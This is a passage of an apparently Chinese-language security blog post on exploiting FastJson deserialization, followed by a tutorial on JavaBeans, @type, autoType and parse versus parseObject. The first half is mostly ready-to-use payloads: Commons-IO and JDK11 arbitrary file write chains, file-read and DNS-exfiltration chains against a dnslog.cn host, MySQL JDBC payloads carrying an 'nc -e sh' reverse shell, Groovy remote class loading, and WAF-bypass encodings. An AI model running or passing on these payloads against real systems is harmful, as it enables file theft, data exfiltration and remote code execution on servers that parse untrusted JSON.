\"is\":{\n" + " \"@type\":\"org.apache.commons.io.input.TeeInputStream\",\n" + " \"input\":{\n" + " \"$ref\":\"$.input\"\n" + " },\n" + " \"branch\":{\n" + " \"$ref\":\"$.branch\"\n" + " },\n" + " \"closeBranch\": true\n" + " },\n" + " \"httpContentType\":\"text/xml\",\n" + " \"lenient\":false,\n" + " \"defaultEncoding\":\"UTF-8\"\n" + " },\n" + " \"trigger2\":{\n" + " \"@type\":\"java.lang.AutoCloseable\",\n" + " \"@type\":\"org.apache.commons.io.input.XmlStreamReader\",\n" + " \"is\":{\n" + " \"@type\":\"org.apache.commons.io.input.TeeInputStream\",\n" + " \"input\":{\n" + " \"$ref\":\"$.input\"\n" + " },\n" + " \"branch\":{\n" + " \"$ref\":\"$.branch\"\n" + " },\n" + " \"closeBranch\": true\n" + " },\n" + " \"httpContentType\":\"text/xml\",\n" + " \"lenient\":false,\n" + " \"defaultEncoding\":\"UTF-8\"\n" + " },\n" + " \"trigger3\":{\n" + " \"@type\":\"java.lang.AutoCloseable\",\n" + " \"@type\":\"org.apache.commons.io.input.XmlStreamReader\",\n" + " \"is\":{\n" + " \"@type\":\"org.apache.commons.io.input.TeeInputStream\",\n" + " \"input\":{\n" + " \"$ref\":\"$.input\"\n" + " },\n" + " \"branch\":{\n" + " \"$ref\":\"$.branch\"\n" + " },\n" + " \"closeBranch\": true\n" + " },\n" + " \"httpContentType\":\"text/xml\",\n" + " \"lenient\":false,\n" + " \"defaultEncoding\":\"UTF-8\"\n" + " }\n" + " }\n" + "}"; System.out.println(poc4); JSON.parseObject(poc4);

Commons-IO 2.7 - 2.8 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 //commons-io 2.7 - 2.8 String code5 = "FLAG{THIS_IS_A_flAT_THAT_You_REALLY_waNT!!!}"; int length5 = code5.length(); for (int i = 0; i <= 8192 - length5 ; i++) { code5 += " "; } String poc5 = "\n" + "{\n" + " \"x\":{\n" + " \"@type\":\"com.alibaba.fastjson.JSONObject\",\n" + " \"input\":{\n" + " \"@type\":\"java.lang.AutoCloseable\",\n" + " \"@type\":\"org.apache.commons.io.input.ReaderInputStream\",\n" + " \"reader\":{\n" + " \"@type\":\"org.apache.commons.io.input.CharSequenceReader\",\n" + " \"charSequence\":{\"@type\":\"java.lang.String\"\""+ code5 +"\",\n" + " \"start\":0,\n" + " \"end\":2147483647\n" + " },\n" + " \"charsetName\":\"UTF-8\",\n" + " \"bufferSize\":1024\n" + " },\n" + " \"branch\":{\n" + " \"@type\":\"java.lang.AutoCloseable\",\n" + " \"@type\":\"org.apache.commons.io.output.WriterOutputStream\",\n" + " \"writer\":{\n" + " \"@type\":\"org.apache.commons.io.output.FileWriterWithEncoding\",\n" + " \"file\":\"e:/ccc.txt\",\n" + //更改文件写入路径 " \"charsetName\":\"UTF-8\",\n" + " \"append\": false\n" + " },\n" + " \"charsetName\":\"UTF-8\",\n" + " \"bufferSize\": 1024,\n" + " \"writeImmediately\": true\n" + " },\n" + " \"trigger\":{\n" + " \"@type\":\"java.lang.AutoCloseable\",\n" + " \"@type\":\"org.apache.commons.io.input.XmlStreamReader\",\n" + " \"inputStream\":{\n" + " \"@type\":\"org.apache.commons.io.input.TeeInputStream\",\n" + " \"input\":{\n" + " \"$ref\":\"$.input\"\n" + " },\n" + " \"branch\":{\n" + " \"$ref\":\"$.branch\"\n" + " },\n" + " \"closeBranch\": true\n" + " },\n" + " \"httpContentType\":\"text/xml\",\n" + " \"lenient\":false,\n" + " \"defaultEncoding\":\"UTF-8\"\n" + " },\n" + " \"trigger2\":{\n" + " \"@type\":\"java.lang.AutoCloseable\",\n" + " \"@type\":\"org.apache.commons.io.input.XmlStreamReader\",\n" + " \"inputStream\":{\n" + " \"@type\":\"org.apache.commons.io.input.TeeInputStream\",\n" + " \"input\":{\n" + " \"$ref\":\"$.input\"\n" + " },\n" + " \"branch\":{\n" + " \"$ref\":\"$.branch\"\n" + " },\n" + " \"closeBranch\": true\n" + " },\n" + " \"httpContentType\":\"text/xml\",\n" + " \"lenient\":false,\n" + " \"defaultEncoding\":\"UTF-8\"\n" + " },\n" + " \"trigger3\":{\n" + " \"@type\":\"java.lang.AutoCloseable\",\n" + " \"@type\":\"org.apache.commons.io.input.XmlStreamReader\",\n" + " \"inputStream\":{\n" + " \"@type\":\"org.apache.commons.io.input.TeeInputStream\",\n" + " \"input\":{\n" + " \"$ref\":\"$.input\"\n" + " },\n" + " \"branch\":{\n" + " \"$ref\":\"$.branch\"\n" + " },\n" + " \"closeBranch\": true\n" + " },\n" + " \"httpContentType\":\"text/xml\",\n" + " \"lenient\":false,\n" + " \"defaultEncoding\":\"UTF-8\"\n" + " }\n" + " }"; System.out.println(poc5); JSON.parseObject(poc5);

JDK11-无限制写文件 1.2.57<=FastJson<=1.2.68 主要针对JDK11版本,无其他环境依赖,且写入文件完整。 当确定JDK版本为11,可优先选择这条链。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 public class Fastjson_WriteFile_JDK11 { public static void main(String[] args) throws Exception { String code = gzcompress("qwerasdf"); //php -r "echo base64_encode(gzcompress('qwerasdf'));" //<=1.2.68 and JDK11 String payload = "{\r\n" + " \"@type\":\"java.lang.AutoCloseable\",\r\n" + " \"@type\":\"sun.rmi.server.MarshalOutputStream\",\r\n" + " \"out\":\r\n" + " {\r\n" + " \"@type\":\"java.util.zip.InflaterOutputStream\",\r\n" + " \"out\":\r\n" + " {\r\n" + " \"@type\":\"java.io.FileOutputStream\",\r\n" + " \"file\":\"e:/bbb.txt\",\r\n" + " \"append\":false\r\n" + " },\r\n" + " \"infl\":\r\n" + " {\r\n" + " \"input\":\r\n" + " {\r\n" + " \"array\":\""+code+"\",\r\n" + " \"limit\":16\r\n" //需对应修改 + " }\r\n" + " },\r\n" + " \"bufLen\":1048576\r\n" + " },\r\n" + " \"protocolVersion\":1\r\n" + "}\r\n" + ""; System.out.println(payload); JSON.parseObject(payload); } public static String gzcompress(String code) { byte[] data = code.getBytes(); byte[] output = new byte[0]; Deflater compresser = new Deflater(); compresser.reset(); compresser.setInput(data); compresser.finish(); ByteArrayOutputStream bos = new ByteArrayOutputStream(data.length); try { byte[] buf = new byte[1024]; while (!compresser.finished()) { int i = compresser.deflate(buf); bos.write(buf, 0, i); } output = bos.toByteArray(); } catch (Exception e) { output = data; e.printStackTrace(); } finally { try { bos.close(); } catch (IOException e) { e.printStackTrace(); } } compresser.end(); System.out.println(Arrays.toString(output)); return Base64.getEncoder().encodeToString(output); } }

使用技巧: gzcompress中传入需要写入的数据,区别于单纯base64编码数据,测试只能通过这种方式经压缩算法压缩后写入到文件。随后是修改limit处,与之前为原始数据长度不同,这里会有一点偏差, 他往往会比真实长度要短。例如我这里要写入的数据为qwerasdf,对应长度为8,但写上8会发现写入到文件中是错误的甚至为空。 这里解决方式是利用报错,先适当写入比原始长度更长的数据,如20(测试发现尽量为2倍),同时在报错中会给出真实数据容量。 https://www.ctfiot.com/53462.html [https://threedr3am.github.io/2021/04/14/JDK8%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%86%99%E5%9C%BA%E6%99%AF%E4%B8%8B%E7%9A%84SpringBoot%20RCE/] (https://threedr3am.github.io/2021/04/14/JDK8任意文件写场景下的SpringBoot RCE/) https://forum.butian.net/share/1623 https://paper.seebug.org/1698/#4 https://mp.weixin.qq.com/s/WbYi7lPEvFg-vAUB4Nlvew

读文件利用 1 2 3 4 5 <dependency> <groupId>org.aspectj</groupId> <artifactId>aspectjtools</artifactId> <version>1.5.4</version> </dependency>

虽然可做到读文件,但实际上是文件迁移,将会清空temp文件,写入到target中,所以,慎用!

1 2 3 4 5 6 7 //temppath存在,targetpath不存在,则将temp文件写入target String poc3 = "{\n" + " \"@type\": \"java.lang.AutoCloseable\",\n" + " \"@type\": \"org.eclipse.core.internal.localstore.SafeFileOutputStream\",\n" + " \"targetPath\": \"./bbbbbbb.txt\",\n" + " \"tempPath\": \"e:/aaa.txt\"\n" + "}";

Commons-IO - 报错 相较于上一种利用更加广泛,引入的依赖更加常见。

1 2 3 4 5 <dependency> <groupId>commons-io</groupId> <artifactId>commons-io</artifactId> <version>2.6</version> </dependency>

类似于SQL的报错布尔盲注,根据报错信息不同判断文件内容。 后续脚本或burp爆破即可。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 //commons-io 报错盲注 String poc2 = "{\n" + " \"abc\": {\n" + "\t\t\t\t\"@type\": \"java.lang.AutoCloseable\",\n" + " \"@type\": \"org.apache.commons.io.input.BOMInputStream\",\n" + " \"delegate\": {\n" + " \"@type\": \"org.apache.commons.io.input.ReaderInputStream\",\n" + " \"reader\": {\n" + " \"@type\": \"jdk.nashorn.api.scripting.URLReader\",\n" + " \"url\": \"file:///e:/ccc.txt\"\n" + //待读取的文件内容 " },\n" + " \"charsetName\": \"UTF-8\",\n" + " \"bufferSize\": 1024\n" + " },\n" + " \"boms\": [\n" + " {\n" + " \"charsetName\": \"UTF-8\",\n" + " \"bytes\": [\n" + " 70,76\n" + //文件内容的ascii,例如e:/ccc.txt中前两个字符FL,对应的ascii:70,76 " ]\n" + " }\n" + " ]\n" + " },\n" + " \"address\": {\n" + " \"@type\": \"java.lang.AutoCloseable\",\n" + " \"@type\": \"org.apache.commons.io.input.CharSequenceReader\",\n" + " \"charSequence\": {\n" + " \"@type\": \"java.lang.String\"{\"$ref\":\"$.abc.BOM[0]\"},\n" + " \"start\": 0,\n" + " \"end\": 0\n" + " }\n" + " }\n" + "}";

Commons-IO - DNSLOG 存在commons-io依赖即可,字节正确则发起DNS请求,根据请求读取文件信息。适用于无回显条件。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 { "abc":{"@type": "java.lang.AutoCloseable", "@type": "org.apache.commons.io.input.BOMInputStream", "delegate": { "@type": "org.apache.commons.io.input.ReaderInputStream", "reader": { "@type": "jdk.nashorn.api.scripting.URLReader", "url": "file:///e:/ccc.txt" }, "charsetName": "UTF-8", "bufferSize": 1024 },"boms": [ { "@type": "org.apache.commons.io.ByteOrderMark", "charsetName": "UTF-8", "bytes": [70,76] //与上述一致 } ] }, "address": { "@type": "java.lang.AutoCloseable", "@type": "org.apache.commons.io.input.BOMInputStream", "delegate": { "@type": "org.apache.commons.io.input.ReaderInputStream", "reader": { "@type": "jdk.nashorn.api.scripting.URLReader", "url": "http://lemono.s42bkn.dnslog.cn" }, "charsetName": "UTF-8", "bufferSize": 1024 }, "boms": [{"$ref":"$.abc.BOM[0]"}] }, "xxx":{"$ref":"$.address.BOM[0]"} }

Mysql-JDBC反序列化 5.1.11-5.1.48 存在mysql-connect依赖可JDBC反序列化rce。 先启动fake_mysql服务端https://github.com/fnmsd/MySQL_Fake_Server,具体使用看JDBC反序列化篇。

1 2 3 4 5 <dependency> <groupId>mysql</groupId> <artifactId>mysql-connector-java</artifactId> <version>5.1.47</version> </dependency>

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 // mysql 5.1.11-5.1.48 { "@type": "java.lang.AutoCloseable", "@type": "com.mysql.jdbc.JDBC4Connection", "hostToConnectTo": "127.0.0.1", "portToConnectTo": 3306, "info": { "user": "yso_CommonsCollections6_nc 127.0.0.1 9999 -e sh", "password": "12345", "maxAllowedPacket": "655360", "statementInterceptors": "com.mysql.jdbc.interceptors.ServerStatusDiffInterceptor", "autoDeserialize": "true", "NUM_HOSTS": "1" }, "databaseToConnectTo": "dbname", "url": "" }

6.0.2-6.0.3 1 2 3 4 5 6 7 8 9 { "@type": "java.lang.AutoCloseable", "@type": "com.mysql.cj.jdbc.ha.LoadBalancedMySQLConnection", "proxy": { "connectionString": { "url": "jdbc:mysql://localhost:3306/test?allowLoadLocalInfile=true&autoDeserialize=true&statementInterceptors=com.mysql.cj.jdbc.interceptors.ServerStatusDiffInterceptor&user=yso_CommonsCollections6_nc 127.0.0.1 9999 -e sh" } } }

8.0.19 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 { "@type": "java.lang.AutoCloseable", "@type": "com.mysql.cj.jdbc.ha.ReplicationMySQLConnection", "proxy": { "@type": "com.mysql.cj.jdbc.ha.LoadBalancedConnectionProxy", "connectionUrl": { "@type": "com.mysql.cj.conf.url.ReplicationConnectionUrl", "masters": [ { "host": "127.0.0.1" } ], "slaves": [], "properties": { "host": "127.0.0.1", "user": "yso_CommonsCollections6_calc", "dbname": "dbname", "password": "pass", "queryInterceptors": "com.mysql.cj.jdbc.interceptors.ServerStatusDiffInterceptor", "autoDeserialize": "true", "allowLoadLocalInfile": "true" } } } }

FastJson <=1.2.80 Groovy - rce 1.2.76<=FastJson<=1.2.80

1 2 3 4 5 <dependency> <groupId>org.codehaus.groovy</groupId> <artifactId>groovy</artifactId> <version>3.0.9</version> </dependency>

新建GroovyPoc.java,并编译为GroovyPoc.class(在恶意类的创建下有个问题:在idea中创建并编译为class时不要创建在任一自己的package下,这样服务端在加载该类时可能因为没有这个package导致调用失败) 比如这样是不行的,在/src/main/java目录下创建即可

1 2 3 4 5 6 7 8 9 10 11 12 13 14 @GroovyASTTransformation(phase = CompilePhase.CONVERSION) public class GroovyPoc implements ASTTransformation { public GroovyPoc(){ try{ Runtime.getRuntime().exec("calc"); }catch (Exception ex){ } } @Override public void visit(ASTNode[] astNodes, SourceUnit sourceUnit) { }

创建META-INF/services/org.codehaus.groovy.transform.ASTTransformation文件,并写入GroovyPoc python -m http.server 9999 起一个http服务 此Poc仅在真实web环境中可用,因为涉及到两步操作。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 //先执行这段JSON指定期望类加入类缓存 { "@type":"java.lang.Exception", "@type":"org.codehaus.groovy.control.CompilationFailedException", "unit":{} } //再执行这段JSON远程类加载恶意类 { "@type":"org.codehaus.groovy.control.ProcessingUnit", "@type":"org.codehaus.groovy.tools.javac.JavaStubCompilationUnit", "config":{ "@type":"org.codehaus.groovy.control.CompilerConfiguration", "classpathList":"http://10.30.2.83:9999/" } }

Aspectj - 读文件 FastJson>=1.2.73 && <=1.2.80,利用java.lang.Character报错,回显读取任意文件

1 2 3 4 5 <dependency> <groupId>org.aspectj</groupId> <artifactId>aspectjtools</artifactId> <version>1.9.5</version> </dependency>

此利用方式同上,仅在web端可行,因为需要用到缓存机制,依次发送三段payload。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 // poc1-1 { "@type":"java.lang.Exception", "@type":"org.aspectj.org.eclipse.jdt.internal.compiler.lookup.SourceTypeCollisionException" } poc1-2 { "@type":"java.lang.Class", "val":{ "@type":"java.lang.String"{ "@type":"java.util.Locale", "val":{ "@type":"com.alibaba.fastjson.JSONObject", { "@type":"java.lang.String" "@type":"org.aspectj.org.eclipse.jdt.internal.compiler.lookup.SourceTypeCollisionException", "newAnnotationProcessorUnits":[{}] } } } poc1-3 { "@type":"java.lang.Character" { "c":{ "@type":"org.aspectj.org.eclipse.jdt.internal.compiler.env.ICompilationUnit", "@type":"org.aspectj.org.eclipse.jdt.internal.core.BasicCompilationUnit", "fileName":"c:/windows/win.ini" } }

其他链请看su18的总结 。

还有更多的链子也可以看看我下面白盒的部分

WAF绕过 可看这篇:https://y4tacker.github.io/2022/03/30/year/2022/3/%E6%B5%85%E8%B0%88Fastjson%E7%BB%95waf/#%E7%BC%96%E7%A0%81%E7%BB%95%E8%BF%87-Unicode-Hex

FastJson默认会对Unicode和Hex解码 1 2 3 4 5 {"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"rmi://127.0.0.1:1099/Exploit", "autoCommit":true} || || \/ {"\x40\u0074\u0079\u0070\u0065":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"rmi://127.0.0.1:1099/Exploit", "autoCommit":true}

_和-绕过 FastJson在解析JSON字段的key时,会将_和-替换为空;在1.2.36之前_和-只能单独使用,在1.2.36及之后,支持_和-混合使用。

1 {"@type":"com.sun.rowset.JdbcRowSetImpl",'d_a_t_aSourceName':"rmi://127.0.0.1:1099/Exploit", "autoCommit":true}

字符填充 和SQL一样,WAF会放行数据字符过大的数据包

1 2 3 4 5 { "@type":"org.example.User", "username":"1", "f":"a*20000" //2万个a }

白盒: Java bean是什么 Java Bean 是一种遵循特定规范的 Java 类,主要用于封装数据和提供标准的访问方式。

1. 必须有无参构造函数

1 2 3 4 5 public class Student { public Student () { } }

2. 属性私有化

1 2 private String name;private int age;

3. 提供标准的 getter/setter 方法

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 public String getName () { return name; } public void setName (String name) { this .name = name; } private boolean active;public boolean isActive () { return active; }

4. 实现 Serializable 接口(可选但推荐)

1 2 3 4 public class Student implements Serializable { private static final long serialVersionUID = 1L ; }

完整示例

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 public class Student implements Serializable { private String name; private int age; private boolean active; public Student () {} public String getName () { return name; } public void setName (String name) { this .name = name; } public int getAge () { return age; } public void setAge (int age) { this .age = age; } public boolean isActive () { return active; } public void setActive (boolean active) { this .active = active; } }

主要用途

数据封装 :安全地存储和访问数据框架集成 :Spring、Hibernate 等框架都依赖 JavaBean 规范JSP 开发 :在 Web 页面中使用 <jsp:useBean>JSON 序列化 :Fastjson、Jackson 等库按照 JavaBean 规范进行转换反射操作 :各种工具可以通过反射自动处理 JavaBean

为什么重要?

标准化 :统一的访问方式,所有框架都能理解工具支持 :IDE 可以自动生成 getter/setter反射友好 :框架可以通过反射自动操作属性可维护性 :清晰的结构,易于理解和维护

简单说,JavaBean 就是 Java 中的”标准数据容器”,遵循这个规范可以让你的类在各种框架和工具中”通用”。

javabean在fastjson有什么用呢?有什么关系呢? 后端里的JSONObject类型的对象和json的字符串之间的转换

就是通过javabean这个规范里的getAge和getName和setAge和setName这种函数进行转换和赋值

他会获取字符串里的key的值去找到对应的函数

然后赋值,读取也是同理

看个简单的案例了解一下

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 public class Student { private String name; private int age; public Student() { System.out.println("构造函数"); } public String getName() { System.out.println("getName"); return name; } public void setName(String name) { System.out.println("setName"); this.name = name; } public int getAge() { System.out.println("getAge"); return age; } public void setAge(int age) { System.out.println("setAge"); this.age = age; } }

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 public class FJTest { public static void main(String[] args){ Student student = new Student(); student.setName("zjacky"); student.setAge(20); String jsonstring = JSON.toJSONString(student); //, SerializerFeature.WriteClassName System.out.println(jsonstring); } } 输出结果: 构造函数 setName setAge getAge getName {"age":20,"name":"zjacky"}

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 public class FJTest { public static void main(String[] args){ Student xiaoming = JSON.parseObject("{\"age\":20,\"name\":\"zzzjjjjaaaacccckkkkkyyyy\"}",Student.class); System.out.println("Name: "+xiaoming.getName()); System.out.println("Age: "+xiaoming.getAge()); } } 输出结果: 构造函数 setAge setName getName Name: zzzjjjjaaaacccckkkkkyyyy getAge Age: 20

@type是什么和fastjson漏洞的原理 我们可以发现上面的代码里parseObject里的第二个参数的意思是要指定的反序列化后得到的对象类型是什么

Student.class指定是一个Student类型

但是实际开发过程中我们可能遇到的情况是可能会返回多个类型的可能或者不知道具体返回哪个类型?

那么这个时候我们就需要引入一个@type去指定返回的类型,而第二个参数则填写Object这个类这样无论@type是什么类型都能接受

两个类型之间必须有继承关系,且@type指定的类型必须能够赋值给第二个参数指定的类型

编写代码测试的时候我们只需要在上面代码的基础上Student.class变成Object.class这样具体的类型就由@type确定了

比如这样

1 2 3 4 5 6 7 8 package org.hantest.fastjsontest1;import com.alibaba.fastjson.JSON;public class FJTest { public static void main (String[] args) throws Exception { Runtime xiaoming = (Runtime) JSON.parseObject("{\"age\":20,\"@type\":\"java.lang.Runtime\"}" ,Object.class); System.out.println(xiaoming.exec("calc.exe" )); } }

小问题的思考: 如果是上面的Object.class变成是Student.class的情况下

这个时候我又用@type去指定类型那么到底最后得到的是我指定的类型呢还是Student类的对象呢?

可以看到下图里就算我们修改了一些类转换和防止因为类的转换不成功导致的报错.但是最后的运行效果依旧是报错的

所以这种写法上的冲突是不允许存在的

代码审计的时候我们如果遇到了已经指定了第二个参数的类型并且这个类型不是Object类,那么这个时候代码审计判断这里是否可以打fastjson的利用链的漏洞就不是靠@type而是看指定的类型是否能利用或者存在危害

autoType 是什么autoType@type 字段指定要反序列化成哪个 Java 类。

🔧 示例:

1 2 3 { "@type": "java.lang.Runtime" }

如果 autoType 被启用,Fastjson 会根据 @type 中指定的类名反射加载该类,并尝试反序列化为这个类型的对象。

如果关闭则不会根据这个指定的类名反射加载该类

但是也是可以绕过的,先了解一下这个概念,一点一点讲

其他的一些基础知识点来个总结: Getter 方法 是一种统称,方法名一般是 getXxx() 的形式。

setter方法也是如此

check

下面涉及到parseObject和parse区别

parse() vs parseObject() 区别

1. parse() 方法

2. parseObject() 方法

返回类型 :JSONObject 或指定的类型

用途 :专门解析JSON对象

重载版本

:

parseObject(String) → 返回 JSONObjectparseObject(String, Class<T>) → 返回指定类型 T

选择建议 :

需要类型安全 → 使用 parseObject(json, MyClass.class)

动态处理JSON → 使用 parse() 或 parseObject()

使用 JSON.parse(jsonString) 和 JSON.parseObject(jsonString, Target.class),两者调用链一致,前者会在 jsonString 中解析字符串获取 @type 指定的类,后者则会直接使用参数中的class。

Feature.SupportNonPublicField 的用法和效果

1 2 3 4 5 6 7 8 9 10 11 System.out.println("=== 不启用 SupportNonPublicField ==="); Person person1 = JSON.parseObject(json, Person.class); System.out.println(person1); // 输出:Person{name='null', age=25, email='zhangsan@example.com'} // name 为 null,因为没有 setName 方法 System.out.println("\n=== 启用 SupportNonPublicField ==="); Person person2 = JSON.parseObject(json, Person.class, Feature.SupportNonPublicField); System.out.println(person2); // 输出:Person{name='张三', age=25, email='zhangsan@example.com'} // name 有值,因为直接设置了私有字段

WriteClassName 的用法和效果

不使用 WriteClassName:

1 { "age" : 28 , "email" : "test@example.com" }

使用 WriteClassName:

1 { "@type" : "com.example.Person" , "age" : 28 , "email" : "test@example.com" }

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 package org.hantest.fastjsontest1; class Person { private String name; private int age; public String email; // 公共字段 // 故意不提供 name 的 setter 方法 public String getName() { return name; } public int getAge() { return age; } public void setAge(int age) { this.age = age; } public String getEmail() { return email; } public void setEmail(String email) { this.email = email; } @Override public String toString() { return "Person{name='" + name + "', age=" + age + ", email='" + email + "'}"; } }

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 package org.hantest.fastjsontest1;import com.alibaba.fastjson.JSON;import com.alibaba.fastjson.parser.Feature;import com.alibaba.fastjson.serializer.SerializerFeature;import com.alibaba.fastjson.JSONObject;import com.alibaba.fastjson.JSONArray;public class NonPublicFieldTest { public static void main (String[] args) { String json = "{\"name\":\"张三\",\"age\":25,\"email\":\"zhangsan@example.com\"}" ; System.out.println("=== 不启用 SupportNonPublicField ===" ); Person person1 = JSON.parseObject(json, Person.class); System.out.println(person1); System.out.println("\n=== 启用 SupportNonPublicField ===" ); Person person2 = JSON.parseObject(json, Person.class, Feature.SupportNonPublicField); System.out.println(person2); System.out.println("\n" + "================" ); System.out.println("=== parse() vs parseObject() 区别演示 ===" ); testParseVsParseObject(); System.out.println("\n" + "================" ); System.out.println("=== WriteClassName 用法和效果演示 ===" ); testWriteClassName(); } public static void testParseVsParseObject () { String jsonStr = "{\"name\":\"李四\",\"age\":30}" ; String arrayJsonStr = "[{\"name\":\"王五\",\"age\":35}, {\"name\":\"赵六\",\"age\":40}]" ; System.out.println("原始JSON字符串: " + jsonStr); System.out.println("原始JSON数组: " + arrayJsonStr); System.out.println("\n--- 使用 parse() ---" ); Object parseResult1 = JSON.parse(jsonStr); Object parseResult2 = JSON.parse(arrayJsonStr); System.out.println("parse(jsonStr) 返回类型: " + parseResult1.getClass().getSimpleName()); System.out.println("parse(jsonStr) 结果: " + parseResult1); System.out.println("parse(arrayJsonStr) 返回类型: " + parseResult2.getClass().getSimpleName()); System.out.println("parse(arrayJsonStr) 结果: " + parseResult2); System.out.println("\n--- 使用 parseObject() ---" ); JSONObject jsonObj = JSON.parseObject(jsonStr); Person person = JSON.parseObject(jsonStr, Person.class); System.out.println("parseObject(jsonStr) 返回类型: " + jsonObj.getClass().getSimpleName()); System.out.println("parseObject(jsonStr) 结果: " + jsonObj); System.out.println("parseObject(jsonStr, Person.class) 返回类型: " + person.getClass().getSimpleName()); System.out.println("parseObject(jsonStr, Person.class) 结果: " + person); System.out.println("\n--- 类型转换验证 ---" ); if (parseResult1 instanceof JSONObject) { JSONObject obj = (JSONObject) parseResult1; System.out.println("parse()结果可以转换为JSONObject: " + obj.getString("name" )); } if (parseResult2 instanceof JSONArray) { JSONArray arr = (JSONArray) parseResult2; System.out.println("parse()数组结果长度: " + arr.size()); } } public static void testWriteClassName () { Person person = new Person (); person.setAge(28 ); person.setEmail("test@example.com" ); System.out.println("原始对象: " + person); System.out.println("\n--- 不使用 WriteClassName ---" ); String jsonWithoutClassName = JSON.toJSONString(person); System.out.println("序列化结果: " + jsonWithoutClassName); System.out.println("\n--- 使用 WriteClassName ---" ); String jsonWithClassName = JSON.toJSONString(person, SerializerFeature.WriteClassName); System.out.println("序列化结果: " + jsonWithClassName); System.out.println("\n--- 反序列化对比 ---" ); Person person1 = JSON.parseObject(jsonWithoutClassName, Person.class); System.out.println("不带类名反序列化(指定类型): " + person1); Object person2 = JSON.parseObject(jsonWithClassName); System.out.println("带类名反序列化(Object): " + person2); System.out.println("实际类型: " + person2.getClass().getName()); System.out.println("\n--- 继承关系演示 WriteClassName 的重要性 ---" ); demonstrateInheritanceWithClassName(); } public static void demonstrateInheritanceWithClassName () { class Student extends Person { private String school; public String getSchool () { return school; } public void setSchool (String school) { this .school = school; } @Override public String toString () { return "Student{school='" + school + "', " + super .toString() + "}" ; } } Student student = new Student (); student.setAge(20 ); student.setEmail("student@school.com" ); student.setSchool("清华大学" ); System.out.println("原始Student对象: " + student); String jsonWithoutClass = JSON.toJSONString(student); System.out.println("不带类名序列化: " + jsonWithoutClass); String jsonWithClass = JSON.toJSONString(student, SerializerFeature.WriteClassName); System.out.println("带类名序列化: " + jsonWithClass); Person person1 = JSON.parseObject(jsonWithoutClass, Person.class); System.out.println("不带类名反序列化为Person: " + person1); System.out.println("类型: " + person1.getClass().getSimpleName()); System.out.println("注意: 内部类使用WriteClassName可能会有问题,建议使用顶级类测试" ); } }

输出结果:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 === 不启用 SupportNonPublicField === Person{name='null', age=25, email='zhangsan@example.com'} === 启用 SupportNonPublicField === Person{name='张三', age=25, email='zhangsan@example.com'} ================ === parse() vs parseObject() 区别演示 === 原始JSON字符串: {"name":"李四","age":30} 原始JSON数组: [{"name":"王五","age":35}, {"name":"赵六","age":40}] --- 使用 parse() --- parse(jsonStr) 返回类型: JSONObject parse(jsonStr) 结果: {"name":"李四","age":30} parse(arrayJsonStr) 返回类型: JSONArray parse(arrayJsonStr) 结果: [{"name":"王五","age":35},{"name":"赵六","age":40}] --- 使用 parseObject() --- parseObject(jsonStr) 返回类型: JSONObject parseObject(jsonStr) 结果: {"name":"李四","age":30} parseObject(jsonStr, Person.class) 返回类型: Person parseObject(jsonStr, Person.class) 结果: Person{name='null', age=30, email='null'} --- 类型转换验证 --- parse()结果可以转换为JSONObject: 李四 parse()数组结果长度: 2 ================ === WriteClassName 用法和效果演示 === 原始对象: Person{name='null', age=28, email='test@example.com'} --- 不使用 WriteClassName --- 序列化结果: {"age":28,"email":"test@example.com"} --- 使用 WriteClassName --- 序列化结果: {"@type":"org.hantest.fastjsontest1.Person","age":28,"email":"test@example.com"} --- 反序列化对比 --- 不带类名反序列化(指定类型): Person{name='null', age=28, email='test@example.com'} 带类名反序列化(Object): {"age":28,"email":"test@example.com"} 实际类型: com.alibaba.fastjson.JSONObject --- 继承关系演示 WriteClassName 的重要性 --- 原始Student对象: Student{school='清华大学', Person{name='null', age=20, email='student@school.com'}} 不带类名序列化: {"age":20,"email":"student@school.com","school":"清华大学"} 带类名序列化: {"@type":"org.hantest.fastjsontest1.NonPublicFieldTest$1Student","age":20,"email":"student@school.com","school":"清华大学"} 不带类名反序列化为Person: Person{name='null', age=20, 